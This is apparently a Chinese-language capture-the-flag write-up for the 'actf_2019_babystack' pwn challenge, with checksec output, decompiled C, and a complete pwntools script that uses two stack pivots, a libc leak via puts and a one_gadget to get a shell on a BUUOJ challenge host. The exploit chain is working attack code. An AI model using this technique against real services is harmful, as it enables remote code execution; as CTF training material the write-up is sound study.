
actf_2019_babystack
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3ff000)
64位,只开了nx
__int64 __fastcall main(int a1, char **a2, char **a3)
{char s[208]; // [rsp+0h] [rbp-D0h] BYREFsetbuf(stdin, 0LL);setbuf(stdout, 0LL);setbuf(stderr, 0LL);signal(14, handler);alarm(0x3Cu);memset(s, 0, sizeof(s));puts("Welcome to ACTF's babystack!");sleep(3u);puts("How many bytes of your message?");putchar(62);sub_400A1A();if ( nbytes <= 0xE0 ){printf("Your message will be saved at %p\n", s);puts("What is the content of your message?");putchar(62);read(0, s, nbytes);puts("Byebye~");return 0LL;}else{puts("I've checked the boundary!");return 1LL;}
}
让我们输入size,并且这个size最大,刚好更栈空间相差0x10,明显的栈迁移,
给出了栈地址,我们迁移到栈即可
思路
写ret2libc到栈空间,并且溢出返回栈,第一次返回libc基地址,第二次直接使用onegadget去getshell
也就是使用两次栈迁移
from pwn import*
from Yapack import *
libc=ELF('libc-2.27.so')r,elf=rec("node4.buuoj.cn",27330,"./pwn",10)
context(os='linux', arch='amd64',log_level='debug')leave=0x400A18
rdi=0x0000000000400ad3
sla(b'>',str(0xe0))
stack=get_addr_int()
pl=p64(0)+p64(rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(0x4008F6)
pl=ljust(pl,0xd0)+flat(stack,leave)
sa(b'>',pl)
leak=get_addr_u64()-libc.sym['puts']
li(leak)
one=[0x4f2c5,0x4f322,0x10a38c]sla(b'>',str(0xe0))
stack=get_addr_int()
pl=p64(0)+p64(one[0]+leak)
pl=ljust(pl,0xd0)+flat(stack,leave)
sa(b'>',pl)ia()